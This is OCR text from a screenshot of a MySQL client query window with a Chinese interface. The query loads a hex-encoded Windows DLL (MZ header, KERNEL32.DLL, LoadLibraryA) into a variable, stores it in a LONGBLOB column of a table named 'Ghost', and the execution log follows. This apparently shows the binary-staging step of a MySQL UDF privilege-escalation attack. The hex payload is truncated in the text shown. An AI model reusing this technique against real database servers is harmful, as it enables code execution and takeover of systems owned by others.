 无标题 @mysql (2 ) - 查询 *
文件(F) 编辑(E) 格式(O) 查看(V) 窗口(W) 帮助(H)
运行 停止 解释 导出向导 新建 载入 保存 另存为 查找 自动换行
查询创建工具 查询编辑器
1 use mysql;
2 set @a=concat('',
3 0x4d5a4b45524e454c33322e444c4c00004c6f61644c696272617279410000000047657450726f63416
4 create table Ghost(data LONGBLOB);
5 insert into Ghost values("");update Ghost set data = @a;
信息 概况 状态
0ed88138a0c6496245c84d60caabef5facc46
受影响的行: 0
时间: 0.206ms
[SQL]
create table Ghost(data LONGBLOB);
受影响的行: 0
时间: 0.054ms
[SQL]
insert into Ghost values("");
受影响的行: 1
时间: 0.033ms